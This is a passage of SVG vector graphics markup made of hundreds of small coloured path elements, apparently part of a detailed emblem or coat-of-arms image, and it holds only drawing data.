    <path fill="#ce2110" d="m269.7 228.4.7.7-.7-.7z"/>
    <path fill="#311000" d="m270.4 228.4.7.7-.7-.7z"/>
    <path fill="#392100" d="m271 228.4-1.3 2 1.4-2z"/>
    <path fill="#7b1008" d="m271.8 228.4.7.7-.7-.7m5.6 0 .7.7-.7-.7z"/>
    <path fill="#7b5a00" d="m278.1 228.4.7.7-.7-.7z"/>
    <path fill="#6b5a00" d="m278.8 228.4.7.7-.7-.7z"/>
    <path fill="#b51010" d="m279.5 228.4.7.7-.7-.7z"/>
    <path fill="#631808" d="M287.3 228.4v26.8h.7c0-7.7 2.4-19.7-.7-26.8z"/>
    <path fill="#8c8c8c" d="m304.1 228.4.7.7-.7-.7z"/>
    <path fill="#00216b" d="m312.6 228.4.7.7-.7-.7z"/>
    <path fill="#dedede" d="m313.3 228.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m194.4 229 .7.8-.7-.7z"/>
    <path fill="#00216b" d="m195.1 229 .7.8-.7-.7z"/>
    <path fill="#002984" d="m202.8 229 .7.8-.7-.7z"/>
    <path fill="#9c9494" d="m203.6 229 .7.8-.8-.7z"/>
    <path fill="#00215a" d="m228.9 229 .7.8-.7-.7z"/>
    <path fill="#bd9408" d="m229.6 229 .7.8-.7-.7z"/>
    <path fill="#cea508" d="m230.3 229 .7.8-.7-.7z"/>
    <path fill="#293129" d="m231 229 .7.8-.7-.7z"/>
    <path fill="#002984" d="m231.7 229 .7.8-.7-.7z"/>
    <path fill="#00184a" d="m236.6 229 .7.8-.7-.7z"/>
    <path fill="#392100" d="m237.3 229 1.4 1.4-1.4-1.3z"/>
    <path fill="#101829" d="m238 229 .7.8-.7-.7z"/>
    <path fill="#5a1008" d="m269.7 229 .7.8-.7-.7z"/>
    <path fill="#420000" d="m271 229 .8.8-.7-.7z"/>
    <path fill="#ce2110" d="m276 229 .7.8-.7-.7z"/>
    <path fill="#5a2908" d="m276.7 229 .7.8-.7-.7z"/>
    <path fill="#bd9408" d="m277.4 229 .7.8-.7-.7z"/>
    <path fill="#efbd08" d="m278.1 229 .7.8-.7-.7z"/>
    <path fill="#631808" d="m278.8 229 .7.8-.7-.7z"/>
    <path fill="#cecece" d="m304.1 229 .7.8-.7-.7z"/>
    <path fill="#00216b" d="m304.9 229 .7.8-.8-.7z"/>
    <path fill="#8c8c8c" d="m313.3 229 .7.8-.7-.7m-118.9.7.7.6-.7-.6z"/>
    <path fill="#00215a" d="m202.8 229.8.7.6-.7-.6z"/>
    <path fill="#dedede" d="m203.6 229.8.7.6-.8-.6z"/>
    <path fill="#313918" d="m229.6 229.8.7.6-.7-.6z"/>
    <path fill="#ffce08" d="m230.3 229.8.7.6-.7-.6z"/>
    <path fill="#ad8c08" d="m231 229.8.7.6-.7-.6z"/>
    <path fill="#00215a" d="m231.7 229.8.7.6-.7-.6z"/>
    <path fill="#101829" d="m237.3 229.8.7.6-.7-.6z"/>
    <path fill="#00184a" d="m238.7 229.8.7.6-.7-.6z"/>
    <path fill="#941808" d="m269 229.8.7.6-.7-.6z"/>
    <path fill="#ce2110" d="m271 229.8.8.6-.7-.6z"/>
    <path fill="#ad1810" d="m276 229.8.7.6-.7-.6z"/>
    <path fill="#7b5a00" d="m276.7 229.8.7.6-.7-.6z"/>
    <path fill="#ffce08" d="m277.4 229.8.7.6-.7-.6z"/>
    <path fill="#634a00" d="m278.1 229.8-.7 1.3.7-1.3z"/>
    <path fill="#ce2110" d="m278.8 229.8.7.6-.7-.6z"/>
    <path fill="#10214a" d="m304.9 229.8.7.6-.8-.6z"/>
    <path fill="#00216b" d="m306.3 229.8.7.6-.7-.6z"/>
    <path fill="#525a6b" d="m313.3 229.8.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m193.7 230.4.7.7-.7-.7z"/>
    <path fill="#dedede" d="m194.4 230.4.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m195.1 230.4.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m195.8 230.4.7.7-.7-.7z"/>
    <path fill="#42425a" d="m196.5 230.4.7.7-.7-.7z"/>
    <path fill="#00184a" d="m197.2 230.4.7.7-.7-.7z"/>
    <path fill="#002984" d="m198 230.4.6.7-.7-.7z"/>
    <path fill="#314a7b" d="m202.8 230.4.7.7-.7-.7z"/>
    <path fill="#002984" d="m229.6 230.4.7.7-.7-.7z"/>
    <path fill="#423100" d="m230.3 230.4.7.7-.7-.7z"/>
    <path fill="#211800" d="m231 230.4.7.7-.7-.7z"/>
    <path fill="#181000" d="m231.7 230.4.7.7-.7-.7z"/>
    <path fill="#002984" d="m232.4 230.4.7.7-.7-.7z"/>
    <path fill="#181000" d="m238 230.4.7.7-.7-.7z"/>
    <path fill="#211800" d="m238.7 230.4.7.7-.7-.7z"/>
    <path fill="#002984" d="m239.4 230.4.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m268.3 230.4.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m270.4 230.4.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m275.3 230.4-.7 1.4.7-1.4z"/>
    <path fill="#211800" d="m276.7 230.4.7.7-.7-.7z"/>
    <path fill="#631808" d="m278.1 230.4.7.7-.7-.7z"/>
    <path fill="#636b7b" d="m304.9 230.4.7.7-.8-.7z"/>
    <path fill="#000818" d="m306.3 230.4.7.7-.7-.7z"/>
    <path fill="#002984" d="m309.8 230.4.7.7-.7-.7z"/>
    <path fill="#00184a" d="m310.5 230.4.7.7-.7-.7z"/>
    <path fill="#314a7b" d="m311.2 230.4.7.7-.7-.7z"/>
    <path fill="#636b7b" d="m311.9 230.4.7.7-.7-.7z"/>
    <path fill="#63636b" d="m312.6 230.4.7.7-.7-.7z"/>
    <path fill="#cecece" d="m313.3 230.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m195.1 231 .7.8-.7-.7z"/>
    <path fill="#dedede" d="m195.8 231 .7.8-.7-.7z"/>
    <path fill="#bdbdbd" d="m196.5 231 .7.8-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m198.6 231 .7.8-.7-.7z"/>
    <path fill="#314a7b" d="m199.3 231 .7.8-.7-.7z"/>
    <path fill="#00216b" d="m200 231 .7.8-.7-.7z"/>
    <path fill="#7b7373" d="m202.8 231 .7.8-.7-.7z"/>
    <path fill="#cecece" d="m204.3 231 .6.8-.7-.7z"/>
    <path fill="#efefef" d="m205 231 .7.8-.7-.7z"/>
    <path fill="#001039" d="m231 231 2.1 2-2.1-2z"/>
    <path fill="#392100" d="m231.7 231 5 4.8-5-4.7z"/>
    <path fill="#001010" d="m232.4 231 .7.8-.7-.7z"/>
    <path fill="#00216b" d="m238 231 .7.8-.7-.7z"/>
    <path fill="#392100" d="m238.7 231 2.1 2-2-2z"/>
    <path fill="#101810" d="m239.4 231 .7.8-.7-.7z"/>
    <path fill="#310000" d="m268.3 231 1.4 1.4-1.4-1.3z"/>
    <path fill="#392100" d="m269 231 .7.8-.7-.7z"/>
    <path fill="#631808" d="m269.7 231 .7.8-.7-.7z"/>
    <path fill="#420000" d="m276.7 231 .7.8-.7-.7z"/>
    <path fill="#ce2110" d="m277.4 231 .7.8-.7-.7m7 0 .8.7-.7-.7z"/>
    <path fill="#9c9494" d="m304.9 231 .7.8-.8-.7z"/>
    <path fill="#001000" d="m306.3 231 .7.8-.7-.7z"/>
    <path fill="#00216b" d="m307.7 231 .7.8-.7-.7z"/>
    <path fill="#21315a" d="m308.4 231 .7.8-.7-.7z"/>
    <path fill="#7b7373" d="m309 231 .8.8-.7-.7z"/>
    <path fill="#bdbdbd" d="m311.6 231.3.5.2-.5-.2z"/>
    <path fill="#cecece" d="m193 231.8.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m193.7 231.8.7.6-.7-.6z"/>
    <path fill="#cecece" d="m195.8 231.8 1.4 1.3-1.4-1.3z"/>
    <path fill="#ada5a5" d="m196.5 231.8.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m197.2 231.8 2.1 2.6-2-2.6z"/>
    <path fill="#9c9494" d="m198 231.8.6.6-.7-.6z"/>
    <path fill="#efefef" d="m199 232 .6.2-.5-.2z"/>
    <path fill="#dedede" d="m200 231.8-.7 1.3.7-1.3z"/>
    <path fill="#8c8c8c" d="m200.7 231.8 2.1 3.3-2-3.3z"/>
    <path fill="#314a7b" d="m201.4 231.8.7.6-.7-.6z"/>
    <path fill="#00184a" d="m202.1 231.8.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m202.8 231.8.7.6-.7-.6z"/>
    <path fill="#6b735a" d="m204.3 231.8.6.6-.7-.6z"/>
    <path fill="#63636b" d="m205 231.8.7.6-.7-.6z"/>
    <path fill="#002984" d="m284 231.3.7.7-.7-.7z"/>
    <path fill="#000818" d="m224 231.8.6.6-.7-.6z"/>
    <path fill="#00216b" d="m224.7 231.8.7.6-.8-.6z"/>
    <path fill="#001010" d="m233.1 231.8.7.6-.7-.6z"/>
    <path fill="#001039" d="m238.7 231.8.7.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#631808" d="m267.6 231.8.7.6-.7-.6z"/>
    <path fill="#392100" d="m268.3 231.8.7.6-.7-.6z"/>
    <path fill="#5a1008" d="m274.6 231.8-1.4 2 1.4-2z"/>
    <path fill="#392100" d="m275.3 231.8-2.1 2.6 2.1-2.6z"/>
    <path fill="#ce2110" d="m276.7 231.8.7.6-.7-.6z"/>
    <path fill="#ad1810" d="m283 231.8.7.6-.7-.6z"/>
    <path fill="#310000" d="m283.8 231.8.6.6-.6-.6z"/>
    <path fill="#941808" d="m284.4 231.8.8.6-.8-.6z"/>
    <path fill="#8c8c8c" d="m296.6 232.2.3.5-.3-.5z"/>
    <path fill="#dedede" d="m300 231.8.6.6-.7-.6z"/>
    <path fill="#7b7373" d="m300.6 231.8.7.6-.7-.6z"/>
    <path fill="#dedede" d="m304.9 231.8.7.6-.8-.6z"/>
    <path fill="#080829" d="m305.6 231.8.7.6-.7-.6z"/>
    <path fill="#184a00" d="m306.3 231.8.7.6-.7-.6z"/>
    <path fill="#424242" d="m307 231.8.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m307.7 231.8 1.4 1.3-1.4-1.3z"/>
    <path fill="#cecece" d="m308.4 231.8.7.6-.7-.6z"/>
    <path fill="#424242" d="m310.5 231.8.7.6-.7-.6z"/>
    <path fill="#cecece" d="m311.2 231.8.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m193 232.4.7.7-.7-.7z"/>
    <path fill="#dedede" d="m193.7 232.4.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m195.8 232.4.7.7-.7-.7m5 0 .6.7-.7-.7z"/>
    <path fill="#dedede" d="m202 232.7.4.2-.5-.2z"/>
    <path fill="#cecece" d="m203.6 232.4.7.7-.8-.7z"/>
    <path fill="#294200" d="m204.3 232.4.6.7-.7-.7z"/>
    <path fill="#295200" d="m205 232.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m205.7 232.4.7.7-.7-.7z"/>
    <path fill="#00184a" d="m224 232.4.6.7-.7-.7z"/>
    <path fill="#8c7300" d="m224.7 232.4.7.7-.8-.7z"/>
    <path fill="#392121" d="m225.4 232.4.7.7-.7-.7z"/>
    <path fill="#002984" d="m226 232.4.8.7-.7-.7z"/>
    <path fill="#00184a" d="M231.7 232.4v4.7h.7l-.7-4.7z"/>
    <path fill="#001010" d="m233.8 232.4.7.7-.7-.7m5.6 0 .7.7-.7-.7z"/>
    <path fill="#00215a" d="m240.8 232.4.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m266.9 232.4.7.7-.7-.7z"/>
    <path fill="#211800" d="m266.9 233.8 2-.7-2 .7z"/>
    <path fill="#bd2110" d="m269 232.4.7.7-.7-.7z"/>
    <path fill="#001010" d="m275.3 232.4-.7 1.4.7-1.4z"/>
    <path fill="#6b1821" d="m276 232.4.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m281.6 232.4.7.7-.7-.7z"/>
    <path fill="#5a2908" d="m282.3 232.4 1.4 1.4-1.4-1.4z"/>
    <path fill="#8c7300" d="m283 232.4.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m283.8 232.4.6.7-.6-.7z"/>
    <path fill="#ada5a5" d="m297.1 232.4-.7 1.4.7-1.4z"/>
    <path fill="#101810" d="m300.6 232.4.7.7-.7-.7z"/>
    <path fill="#efefef" d="m301.3 232.4.7.7-.7-.7m3.3.3.5.2-.5-.3z"/>
    <path d="m305.6 232.4.7.7-.7-.7z"/>
    <path fill="#297b00" d="m306.3 232.4.7.7-.7-.7z"/>
    <path fill="#313931" d="m307 232.4.7.7-.7-.7z"/>
    <path fill="#cecece" d="m307.7 232.4.7.7-.7-.7z"/>
    <path fill="#52525a" d="m310.5 232.4.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m311.2 232.4.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m193 233.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m194.2 233.3.4.3-.4-.3m2.8 0 .4.3-.4-.3z"/>
    <path fill="#ada5a5" d="m199.3 233.1.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m200 233.1.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m201.4 233.1.7.7-.7-.7z"/>
    <path fill="#efefef" d="m202.8 233.1.7.7-.7-.7z"/>
    <path fill="#314231" d="m203.6 233.1.7.7-.8-.7z"/>
    <path fill="#397b00" d="m204.3 233.1.6.7-.7-.7z"/>
    <path fill="#428c00" d="m205 233.1-1.4 5.4h-.7l1.3-4.7h-.6l-.7 5.3 2.8-1.3-3.5 5.3 2.8-2-3.6 2.7-.7 3.4h.7l7-8-2 .6v-.7l2-.6v-.7h-2.7l-.7-4.7z"/>
    <path fill="#5a6b52" d="m205.7 233.1.7.7-.7-.7z"/>
    <path fill="#102121" d="m224.7 233.1.7.7-.8-.7z"/>
    <path fill="#efbd08" d="m225.4 233.1.7.7-.7-.7z"/>
    <path fill="#ad8c08" d="m226 233.1.8.7-.7-.7z"/>
    <path fill="#102121" d="m226.8 233.1.7.7-.7-.7z"/>
    <path fill="#002984" d="m227.5 233.1.7.7-.7-.7z"/>
    <path fill="#003994" d="M232.4 233.1c0 5.4 3.2 7.9 7.7 10.7-.3-4.5-4.1-8-7.7-10.7z"/>
    <path fill="#001010" d="m233.1 233.1.7.7-.7-.7z"/>
    <path fill="#001039" d="m234.5 233.1.7.7-.7-.7z"/>
    <path fill="#002984" d="m239.4 233.1.7.7-.7-.7z"/>
    <path fill="#211800" d="m240.6 233.3.5.3-.5-.3z"/>
    <path fill="#002984" d="m241.5 233.1.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m266.2 233.1.7.7-.7-.7z"/>
    <path fill="#392100" d="m267.6 233.1-1.4 2 1.4-2z"/>
    <path fill="#941808" d="m268.3 233.1.7.7-.7-.7z"/>
    <path fill="#003994" d="m275.3 233.1-7 10.7c3.9-2.3 9.2-5.8 7-10.7z"/>
    <path fill="#ce2110" d="m280.2 233.1.7.7-.7-.7z"/>
    <path fill="#6b2908" d="m281 233.1.6.7-.7-.7z"/>
    <path fill="#9c7b08" d="m281.6 233.1.7.7-.7-.7z"/>
    <path fill="#ffce08" d="m282.3 233.1-.7 1.3.7-1.3z"/>
    <path fill="#ce2110" d="m283.8 233.1.6.7-.6-.7z"/>
    <path fill="#294221" d="m300.6 233.1 1.4 1.3-1.4-1.3z"/>
    <path fill="#8c8c8c" d="m301.3 233.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m304.6 233.3.5.3-.5-.3z"/>
    <path fill="#103910" d="m305.6 233.1.7.7-.7-.7z"/>
    <path fill="#319400" d="m306.3 233.1.7 14h.7l2-12h-.6l-1.4 8h-.7l-.7-10z"/>
    <path fill="#424242" d="m307 233.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m307.7 233.1.7.7-.7-.7z"/>
    <path fill="#185200" d="m309.8 233.1.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m311.2 233.1.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m312.6 233.1.7.7-.7-.7z"/>
    <path fill="#cecece" d="m313.3 233.1-.7 1.3.7-1.3z"/>
    <path fill="#ada5a5" d="m315.4 233.1.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m193 233.8 2.1 2-2.1-2z"/>
    <path fill="#cecece" d="m194.4 233.8.7 2h.7l-1.4-2z"/>
    <path fill="#9c9494" d="m195.1 233.8.7.6-.7-.6z"/>
    <path fill="#dedede" d="m197.2 233.8.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m198 233.8-.8 1.3.7-1.3z"/>
    <path fill="#425242" d="m199.3 233.8.7.6-.7-.6z"/>
    <path fill="#213918" d="m200 233.8.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m200.7 233.8.7.6-.7-.6z"/>
    <path fill="#63636b" d="m202.8 233.8.7.6-.7-.6z"/>
    <path fill="#294200" d="m204.5 234.2.2.5-.2-.5z"/>
    <path fill="#295200" d="m205.7 233.8.7.6-.7-.6z"/>
    <path fill="#dedede" d="m206.4 233.8.7.6-.7-.6z"/>
    <path fill="#4a4208" d="m225.4 233.8.7.6-.7-.6z"/>
    <path fill="#ffce08" d="m226 233.8.8.6-.7-.6z"/>
    <path fill="#bd9408" d="m226.8 233.8.7.6-.7-.6z"/>
    <path fill="#00184a" d="m227.5 233.8.7.6-.7-.6z"/>
    <path fill="#001010" d="m233.8 233.8.7.6-.7-.6z"/>
    <path fill="#001039" d="m235.2 233.8.7.6-.7-.6z"/>
    <path fill="#00215a" d="m240.1 233.8.7.6-.7-.6z"/>
    <path fill="#392100" d="m240.8 233.8 1.4 1.3-1.4-1.3z"/>
    <path fill="#001010" d="m241.5 233.8.7.6-.7-.6z"/>
    <path fill="#efefef" d="m255.6 233.8.7.6-.7-.6z"/>
    <path fill="#420000" d="m266.2 233.8.7.6-.7-.6z"/>
    <path fill="#5a1008" d="m267.6 233.8.7.6-.7-.6z"/>
    <path fill="#7b1008" d="m272.5 233.8.7.6-.7-.6z"/>
    <path fill="#181000" d="m273.9 233.8-1.4 2 1.4-2z"/>
    <path fill="#002984" d="m274.6 233.8.7.6-.7-.6z"/>
    <path fill="#941808" d="m280.2 233.8.7.6-.7-.6z"/>
    <path fill="#7b5a00" d="m281 233.8.6.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#b51010" d="m283 233.8.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m296.4 233.8.7.6-.7-.6z"/>
    <path fill="#103910" d="m297.1 233.8.7.6-.7-.6z"/>
    <path fill="#dedede" d="m297.8 233.8.7.6-.7-.6z"/>
    <path fill="#4a6342" d="m300.6 233.8.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m304.9 233.8.7.6-.8-.6z"/>
    <path fill="#185200" d="m305.6 233.8.7.6-.7-.6z"/>
    <path fill="#7b8c73" d="m307 233.8.7.6-.7-.6z"/>
    <path fill="#395231" d="m309 233.8.8.6-.7-.6z"/>
    <path fill="#319400" d="m309.8 233.8.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m313.3 233.8.7.6-.7-.6z"/>
    <path fill="#63636b" d="m314.7 233.8.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m315.4 233.8.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m193 234.4.7.7-.7-.7z"/>
    <path fill="#cecece" d="m198 234.4.6.7-.7-.7z"/>
    <path fill="#424242" d="m198.6 234.4.7.7-.7-.7z"/>
    <path fill="#295200" d="m199.3 234.4.7.7-.7-.7z"/>
    <path fill="#294200" d="m200 234.4.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m200.7 234.4 1.4 1.4-1.4-1.4z"/>
    <path fill="#397b00" d="m202.8 234.4.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m206.4 234.4.7.7-.7-.7z"/>
    <path fill="#002984" d="m225.4 234.4 1.4 1.4-1.4-1.4z"/>
    <path fill="#6b5a00" d="m226 234.4.8.7-.7-.7z"/>
    <path fill="#211800" d="m226.8 234.4 2 1.4-2-1.4z"/>
    <path fill="#00216b" d="m228.2 234.4.7.7-.7-.7z"/>
    <path fill="#001010" d="m234.5 234.4.7.7-.7-.7z"/>
    <path fill="#001039" d="m236 234.4.6.7-.7-.7m5 0 .6.7-.7-.7z"/>
    <path fill="#00184a" d="m242.2 234.4.7.7-.7-.7z"/>
    <path fill="#bd9408" d="M253.5 234.4v.7l1.4 2.7h.7l-2.1-3.4z"/>
    <path fill="#7b1008" d="m265.5 234.4.7.7-.7-.7z"/>
    <path fill="#311000" d="m266.9 234.4.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m267.6 234.4.7.7-.7-.7z"/>
    <path fill="#941808" d="m271.8 234.4-.7 1.4.7-1.4z"/>
    <path fill="#211800" d="m272.5 234.4.7.7-.7-.7z"/>
    <path fill="#002984" d="m273.9 234.4.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m279.5 234.4.7.7-.7-.7z"/>
    <path fill="#211800" d="m280.2 234.4-1.4 2 1.4-2z"/>
    <path fill="#181000" d="m281 234.4.6.7-.7-.7z"/>
    <path fill="#6b5a00" d="m281.6 234.4.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m282.3 234.4.7.7-.7-.7z"/>
    <path fill="#dedede" d="m296.4 234.4.7.7-.7-.7z"/>
    <path fill="#185200" d="m297.1 234.4.7.7-.7-.7z"/>
    <path fill="#425242" d="m297.8 234.4.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m300.6 234.4.7.7-.7-.7z"/>
    <path fill="#296300" d="m301.3 234.4.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m302 234.4.7.7-.7-.7z"/>
    <path fill="#313931" d="m304.9 234.4.7.7-.8-.7z"/>
    <path fill="#297b00" d="m305.6 234.4.7.7-.7-.7z"/>
    <path fill="#4a6342" d="M307 234.4v3.4h.7l-.7-3.4z"/>
    <path fill="#7b7373" d="m308.4 234.4.7.7-.7-.7z"/>
    <path fill="#297b00" d="m309.5 234.7.5.2-.5-.2z"/>
    <path fill="#63636b" d="m310.5 234.4.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m311.2 234.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m312.4 234.7.4.2-.4-.2z"/>
    <path fill="#8c8c8c" d="m313.3 234.4-.7 1.4.7-1.4z"/>
    <path fill="#7b7373" d="m314 234.4.7.7-.7-.7z"/>
    <path fill="#103910" d="m314.7 234.4.7.7-.7-.7z"/>
    <path fill="#efefef" d="m315.4 234.4.7.7-.7-.7z"/>
    <path fill="#cecece" d="m192.3 235.1.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m193 235.1.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m195.8 235.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m198 235.1.6.7-.7-.7z"/>
    <path fill="#001000" d="m198.6 235.1.7.7-.7-.7z"/>
    <path fill="#397b00" d="M199.3 235.1v2l2.1-.6v-.7l-2-.7z"/>
    <path fill="#213918" d="m200.7 235.1.7.7-.7-.7z"/>
    <path fill="#294200" d="m202.1 235.1.7.7-.7-.7z"/>
    <path fill="#397b00" d="m204 235.3.5.3-.5-.3z"/>
    <path fill="#8c8c8c" d="m206.4 235.1.7.7-.7-.7z"/>
    <path fill="#00216b" d="m226.8 235.1.7.7-.7-.7z"/>
    <path fill="#00184a" d="m228.9 235.1.7.7-.7-.7z"/>
    <path fill="#002984" d="m234.5 235.1 2.1 2-2.1-2z"/>
    <path fill="#181000" d="m235.2 235.1.7.7-.7-.7z"/>
    <path fill="#00184a" d="m236.6 235.1.7.7-.7-.7z"/>
    <path fill="#181000" d="m241.5 235.1.7.7-.7-.7z"/>
    <path fill="#211800" d="m242.5 235.6.2.4-.2-.4z"/>
    <path fill="#00216b" d="m243 235.1.6.7-.7-.7z"/>
    <path fill="#7b5a00" d="M252.8 235.1v2.7h.7l-.7-2.7z"/>
    <path fill="#ffce08" d="M253.5 235.1v3.4h-2.8v2h2.8v8h.7l.7-8h3.5v-2H255V235h-1.4z"/>
    <path fill="#b51010" d="m264.8 235.1.6.7-.6-.7z"/>
    <path fill="#211800" d="m266 235.3.4.3-.5-.3z"/>
    <path fill="#b51010" d="m266.9 235.1.7.7-.7-.7z"/>
    <path fill="#211800" d="m271.8 235.1-2.1 2.7 2-2.7z"/>
    <path fill="#002984" d="m273.2 235.1.7.7-.7-.7z"/>
    <path fill="#941808" d="m278.8 235.1.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m281 235.1.6.7-.7-.7z"/>
    <path fill="#b51010" d="m281.6 235.1.7.7-.7-.7z"/>
    <path fill="#214210" d="m297.1 235.1.7.7-.7-.7z"/>
    <path fill="#296300" d="m297.8 235.1.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m298.5 235.1.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m300.6 235.1.7.7-.7-.7z"/>
    <path fill="#319400" d="m301.3 235.1.7.7-.7-.7z"/>
    <path fill="#425242" d="m302 235.1.7.7-.7-.7z"/>
    <path fill="#52525a" d="m304.9 235.1.7.7-.8-.7z"/>
    <path fill="#395231" d="m308.4 235.1.7.7-.7-.7z"/>
    <path fill="#296300" d="m309.8 235.1.7.7-.7-.7z"/>
    <path fill="#424242" d="m310.5 235.1.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m311.2 235.1.7.7-.7-.7z"/>
    <path fill="#cecece" d="m311.9 235.1.7.7-.7-.7z"/>
    <path fill="#52525a" d="m313.3 235.1.7.7-.7-.7z"/>
    <path fill="#185200" d="m314 235.1.7.7-.7-.7z"/>
    <path fill="#63636b" d="m314.7 235.1.7.7-.7-.7z"/>
    <path fill="#dedede" d="m193.7 235.8.7.6-.7-.6z"/>
    <path fill="#efefef" d="m194.4 235.8.7.6-.7-.6z"/>
    <path fill="#dedede" d="m195.6 236 .5.2-.5-.2z"/>
    <path fill="#9c9494" d="m196.5 235.8.7.6-.7-.6z"/>
    <path fill="#424242" d="m198 235.8.6.6-.7-.6z"/>
    <path fill="#428c00" d="M198.6 235.8c-1.9 4-1.6 6.6 0 10.7h1.4l1.4-10h-.7l-.7 8h-1.4v-8.7z"/>
    <path fill="#313931" d="m201.4 235.8.7.6-.7-.6z"/>
    <path fill="#294200" d="m203.8 236.2.2.5-.2-.5z"/>
    <path fill="#6b735a" d="m206.4 235.8.7.6-.7-.6z"/>
    <path fill="#00216b" d="m227.5 235.8 1.4 1.3-1.4-1.3z"/>
    <path fill="#100808" d="m228.2 235.8.7.6-.7-.6z"/>
    <path fill="#392100" d="m228.9 235.8 2.8 2.7-2.8-2.7z"/>
    <path fill="#001039" d="m229.6 235.8.7.6-.7-.6z"/>
    <path fill="#181000" d="m236 235.8 1.3 1.3-1.4-1.3z"/>
    <path fill="#211800" d="m236.6 235.8 2.8 3.3-2.8-3.3z"/>
    <path fill="#00216b" d="m237.3 235.8.7.6-.7-.6z"/>
    <path fill="#002984" d="m241.5 235.8.7.6-.7-.6z"/>
    <path fill="#181000" d="m243 235.8.6.6-.7-.6z"/>
    <path fill="#311000" d="m264.8 235.8.6.6-.6-.6z"/>
    <path fill="#392100" d="m265.5 235.8-.7 1.3.7-1.3z"/>
    <path fill="#7b1008" d="m266.2 235.8.7.6-.7-.6z"/>
    <path fill="#ad1810" d="m270.4 235.8.7.6-.7-.6z"/>
    <path fill="#00216b" d="m272.5 235.8.7.6-.7-.6z"/>
    <path fill="#631808" d="m278.1 235.8.7.6-.7-.6z"/>
    <path fill="#5a1008" d="m280.2 235.8.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m297.1 235.8.7.6-.7-.6z"/>
    <path fill="#319400" d="m297.8 235.8.7.6-.7-.6z"/>
    <path fill="#103910" d="m298.5 235.8.7.6-.7-.6z"/>
    <path fill="#efefef" d="m299.2 235.8.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m300.6 235.8.7.6-.7-.6z"/>
    <path fill="#297b00" d="m301.3 235.8.7.6-.7-.6z"/>
    <path fill="#185200" d="m302 235.8.7.6-.7-.6z"/>
    <path fill="#cecece" d="m302.7 235.8.7.6-.7-.6z"/>
    <path fill="#315221" d="m304.9 235.8.7.6-.8-.6z"/>
    <path fill="#185200" d="m308.4 235.8.7.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m310.5 235.8.7.6-.7-.6z"/>
    <path fill="#efefef" d="m311.6 236 .5.2-.5-.2z"/>
    <path fill="#ada5a5" d="m312.6 235.8.7.6-.7-.6z"/>
    <path fill="#214210" d="m313.3 235.8.7.6-.7-.6z"/>
    <path fill="#296300" d="m314 235.8.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m314.7 235.8.7.6-.7-.6z"/>
    <path fill="#397b00" d="m198 236.4.6.7-.7-.7z"/>
    <path fill="#103900" d="m201.4 236.4.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m206.4 236.4.7.7-.7-.7z"/>
    <path fill="#002984" d="M227.5 236.4v18.8H221v.7l7-.7v3.3h.8c0-5.7 2.3-17.4-1.4-22z"/>
    <path fill="#001010" d="m228.9 236.4.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m238 236.4.7.7-.7-.7z"/>
    <path fill="#00184a" d="m242.2 236.4.7.7-.7-.7z"/>
    <path fill="#392100" d="m243 236.4 1.3 1.4-1.4-1.4z"/>
    <path fill="#101829" d="m243.7 236.4.7.7-.8-.7z"/>
    <path fill="#631808" d="m264 236.4.8.7-.8-.7z"/>
    <path fill="#420000" d="m265.5 236.4.7.7-.7-.7z"/>
